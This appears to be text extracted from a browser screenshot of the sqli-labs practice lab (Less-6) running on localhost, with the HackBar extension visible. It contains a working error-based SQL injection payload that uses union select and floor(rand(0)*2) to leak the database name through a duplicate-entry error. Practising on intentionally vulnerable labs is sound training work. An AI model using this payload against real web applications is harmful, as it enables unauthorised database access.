 127.0.0.1/sqli-labs-master/Less-6/?id=-1"union select 1,2,count(*) from information_schema.tables where table_schema=database() group by concat(0x7e,database(),0x7e,flo
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
Welcome Dhakkan
Duplicate entry '~security~1' for key 'group_key'
SQLI DUMB SERIES-6
查看器 控制台 样式编辑器 调试器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL http://127.0.0.1/sqli-labs-master/Less-6/?id=-1"union select 1,2,count(*) from information_schema.tables where table_schema=database() group by concat(0x7e,database(),0x7e,floor(rand(0)*2))--+
Split URL